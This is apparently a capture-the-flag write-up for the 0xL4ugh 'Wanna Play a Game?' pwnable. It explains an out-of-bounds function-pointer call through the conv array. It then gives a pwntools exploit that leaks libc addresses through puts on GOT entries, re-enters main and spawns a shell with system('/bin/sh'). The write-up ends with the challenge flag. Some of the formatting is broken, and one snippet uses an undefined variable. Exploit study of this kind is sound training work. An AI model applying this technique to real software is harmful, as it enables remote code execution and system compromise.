I got 130 score (Not 500) because of Dynamic Score
This is a write-up on the pwnable challenge, Wanna Play a Game? from the 0xL4ugh CTF, held from December 27, 2024, 21:00 (KST) to December 28, 2024, 21:00 (KST).
Key
- Out Of Boud
Analyze binary
I analyzed the result of decompiling because source code was not given.
The explanation of each function in given binary
1. Program process
At first, program gets the name from user. Second, it gets the method of random and random value. Finally, it checks the random value from user is same as the random value generated by this program.
The methods of random
1. Comparing the random value generated from rand()
: If randome value from user is same as the random value from rand(), then program prints the score. It's all.
2. Comparing the random value generated from /dev/random
: If randome value from user is same as the random value from /dev/random, then program executes shell.

[Fig 1] The execution image
2. Goal
func = read_int();
printf("[*] Guess>");
param = read_int();
((void (__fastcall *)(__int64))conv[func - 1])(param);[Code 1] vulnerable points of function main
__int64 read_int()
{
__int64 buf[6]; // [rsp+0h] [rbp-30h] BYREF
buf[5] = __readfsqword(0x28u);
memset(buf, 0, 32);
printf("> ");
if ( read(0, buf, 0x20uLL) == -1 )
{
perror("READ ERROR");
exit(-1);
}
return atol((const char *)buf);
}((void (__fastcall *)(__int64))conv[func - 1])(param);
Like [Code 1], when executing a function corresponding to the menu selected in the function main, the method referenced in the function array (conv) is used without using conditional jump.
Therefore, we can execute anywhere by referring the stored function address based on conv array
💡Goal : Execute the function which executes the shell by using conv
+) The random value generated based on system noise is recorded at /dev/random, it is impossible to find out without using brute-force.
Exploit
0. INFO
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
Stripped: No1. Analyze Binary
1) Input
At first, we should find where the input value is stored to exploit conv.
- Global Variable -
username- Right after function
mainis called, the typed user name is stored at the global variable,username.
 [Fig 2] The location of
[Fig 2] The location of username
- Right after function
- Local Variable - index
- The all typed value related to the index (integer) is stored at the local variable (stack).
- The local variable
bufstores the typed value from user at functionread_int. - The local variable
funcstores the index at functionmain, and the local variableparamis passed as a parameter of the function to call (byconv).
- The local variable
- The all typed value related to the index (integer) is stored at the local variable (stack).
2) Find offset from conv ⇒ OOB
OOB is occured with base as the array conv. To design exploit, we should check the area where the array conv is stored.

[Fig 3] The location of array conv
From [Fig 3], we can find out conv is located in the Data Section which stores the initialized global variable. Because of no-PIE, the address of Data Section and BSS Section are same as the address from the IDA like [Fig 3].
Then? We are ready to execute arbitray function with OOB!!
-
When program executes the function pointed by
conv[func-1], it doesn't check the range offunc. ⇒ OOB occurs -
We know the base of OOB, the address of
conv:0x404010 -
We can store arbitrary value to
usernameinBSS Section -
We know the offset between
usernameand OOB Base
:0x404080 - 0x404010 = 0x70⇒ We can refer the value stored in
usernameasconv[func-1]!!-
As you can see [Fig 3], each element stored in
convis 8 byte
: dq offset : QWORD -
Follow table describes how OOB occurs at
conv.
We can find out thatusernamestarts fromconv[0x0E]by calculating the Offset.Address By usernameBy conv… … … 0x404088 = 0x404010 + 0x08 * 0x0F username[0x08:0x10]conv[0x0F]0x404080 = 0x404010 + 0x08 * 0x0E username[0x00:0x08]conv[0x0E]… 0x404010 + 0x08 * i conv[i]… 0x404018 conv[1]0x404010 conv[0]
-
3) Execute arbitrary one parameter function
function mainint __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
__int64 v3; // [rsp+0h] [rbp-10h]
__int64 v4; // [rsp+8h] [rbp-8h]
setup();
printf("[*] NickName> ");
if ( read(0, &username, 0x40uLL) == -1 )
{
perror("READ ERROR");
exit(-1);
}
while ( 1 )
{
menu();
func = read_int();
printf("[*] Guess>");
param = read_int();
((void (__fastcall *)(__int64))conv[func - 1])(param);
}
}int menu()
{
puts("= = = = = CAN YOU BEAT ME! = = = = =");
puts("[1] Easy");
return puts("[2] Hard");
}-
Designate the function to execute
If we store the address of function to execute (
addr) atusername, and store the value0x0Fatfunc, then when functionmainexecutesconv[func - 1], it calls the function pointed byconv[func - 1] = conv[0x0E] = addr, not functioneasyorhard.
-
Set first parameter of function to execute
- As you can find at function
main, it passes theparamas first parameter when it calls the functionconv[func - 1].
In other words, we can simply store the parameter for the function to execute at theparam. - If we want to pass the pointer as
paramand control the value pointed byparam, then store the value to control next to the location where the address of function is stored inusername, and storeuser + 8toparam.
(Because, the address of the function to execute(addr) is stored at the first 8 byte (username ~ username+7))
- As you can find at function
-
example :
system("/bin/sh")-
Store the address of the function
systemand the string"/bin/sh\0"atusername.
Follow table describes the value stored inusernameafter executing the following code.p.sendlineafter("[*] NickName> ", &system + "/bin/sh\0")Address value 0x404088username[0x08:0x10]conv[0x0F]"/bin/sh\0"0x404080username[0x00:0x08]conv[0x0E]&system -
Store value 0x0F at
func. ⇒conv[func - 1]=conv[0x0E]=systemp.sendlineafter("[2] Hard\n> ", str(0x0F)) -
Store the address of
"/bin/sh\0"stored inusername(0x404088) atparam.p.sendlineafter("[*] Guess>> ", str(0x404088)) -
After,
((void (__fastcall *)(__int64))conv[func - 1])(param);is executed same assystem("/bin/sh").
-
2. Exploit Process
I can't found the method to set the parameters, not the first parameter of the function to execute. I executes the shell using system("/bin/sh\0") as I mentioned at 1. Analyze Binary의 3) Execute arbitrary one parameter function. Given binary doesn't use the function system, so I should get the address from libc.
How can I get libc file without Dockerfile?
1) Libc patch
Libc file is stored at process in multiple of the page unit (0x1000).
Therefore, the address of lower 1.5 byte in libc is always same even the address of the loaded location of libc file.
Use this characteristic, we can find the libc file which is used by the binary, if we know the lower 1.5 byte of the function in libc file.
Given binary only uses the functions puts, open, exit, read. Therefore, I identify the libc file by getting the address of those functions in libc file.3 functions are enough, but I just use 4 functions to identify the libc file. No reason for this.
conv_start = 0x404010
addr_name = 0x404080
idx = (addr_name - conv_start)//8 + 1
puts_plt = 0x401030
name = p64(puts_plt)
def INPUT(name, menu, value):
p.sendlineafter(b"[*] NickName> ", name)
p.sendlineafter(b"[2] Hard\n> ", str(menu))
p.sendlineafter(b"[*] Guess>> ", str(value))puts: 0x??be0puts_got = 0x403F60 INPUT(name, idx, puts_got) # puts(puts@GOT) puts_libc = u64(p.recvline()[-7:-1].ljust(8, b"\x00")) log.info(f"puts in libc : {hex(puts_libc)}")open: 0x??290open_got = 0x403FC0 INPUT(name, idx, open_got) # puts(open@GOT) open_libc = u64(p.recvline()[-7:-1].ljust(8, b"\x00")) log.info(f"open in libc : {hex(open_libc)}")exit: 0x??940exit_got = 0x403FD0 INPUT(name, idx, exit_got) # puts(exit@GOT) exit_libc = u64(p.recvline()[-7:-1].ljust(8, b"\x00")) log.info(f"exit in libc : {hex(exit_libc)}")read: 0x??c10read_got = 0x403F88 INPUT(name, idx, read_got) # puts(read@GOT) read_libc = u64(p.recvline()[-7:-1].ljust(8, b"\x00")) log.info(f"read in libc : {hex(read_libc)}")
Typing these address and each function symbol to libc-database, we can get correct libc file.

[Fig 4] Search results from libc-database : I used the libc file at the bottom (libc-2.40-1-x86-64).
2) libc base leak
3) system("/bin/sh")
-
As I mentioned at 3) Execute arbitrary one parameter function in Analyze Binary, to execute
system("/bin/sh"), we should store the address of the functionsystemtousername. However, we can only change the value inusernameright after calling the functionmain. Therefore, we can not modify theusernameafter leaking the base address of libc. To solve this problem, we should execute the functionmainagain before executingsystem("/bin/sh\0"). -
main(???)- To execute the function
main, we should make the form asconv[func - 1]=&main. - During the process, libc base leak, we can easily call fucntion
mainif we store the address of the functionmainatusername.
- To execute the function
-
system("/bin/sh")- After calling function
maineagain, if we modify theusernamelike 3) Execute arbitrary one parameter function in 1. Analyze Binary, we can execute shell after executingsystem("/bin/sh").
- After calling function
3. Input Values - Write a Payload
I summerized the value to type (and python code) in the order of program executing.
(These codes are based on the assumption, I got the appropriate libc file ("./libc-2.40-1-x86_64.so").)
-
Default Setting
binary = "./chall" libc_path = "./libc-2.40-1-x86_64.so" libc = ELF(libc_path, checksec = False) puts_plt = 0x401030 main = 0x401575 conv_start = 0x404010 addr_name = 0x404080 idx = (addr_name - conv_start)//8 + 1 def INPUT(name, menu, value): p.sendlineafter(b"[*] NickName> ", name) p.sendlineafter(b"[2] Hard\n> ", str(menu)) p.sendlineafter(b"[*] Guess>> ", str(value)) -
libc base leak
- I calculated the base address of libc using the address of
readin libc. - I stored the address of the function
mainto executemainagain after libc base leak.Address value 0x404088username[0x08:0x10]conv[0x0F]&main=0x4015750x404080username[0x00:0x08]conv[0x0E]&puts=0x401030
# Get Address of read in libc read_got = 0x403F88 name = p64(puts_plt) + p64(main) INPUT(name, idx, read_got) # puts(read@GOT) read_libc = u64(p.recvline()[-7:-1].ljust(8, b"\x00")) log.info(f"read in libc : {hex(read_libc)}")# Calculate address of system # 1. Calculate libc base base = read_libc - libc.symbols['read'] log.info(f"libc base : {hex(base)}") # 2. Calculate address of function system system = base + libc.symbols['system'] log.info(f"system : {hex(system)}") - I calculated the base address of libc using the address of
-
call
main# call main menu = idx+1 # index of main stored in conv array p.sendlineafter(b"[2] Hard\n> ", str(menu)) p.sendlineafter(b"[*] Guess>> ", str(binsh)) -
system("/bin/sh")# system("/bin/sh") name = p64(system) + b"/bin/sh\0" value = addr_name + 8 # address of "/bin/sh" stored in username INPUT(name, idx, value)
Get Flag with Python (pwn)
Write python code by typing the value mentioned at 3. Input Values - Write a Payload to get shell.
Execution Image
If we execute the solution.py, program calls the main again after libc base leak, and execute shell.
For readability, I only posted the execution image after I got shell.


flag{8jvdbsDirfUK8m2ELPKSuvt5fHecHh5D}
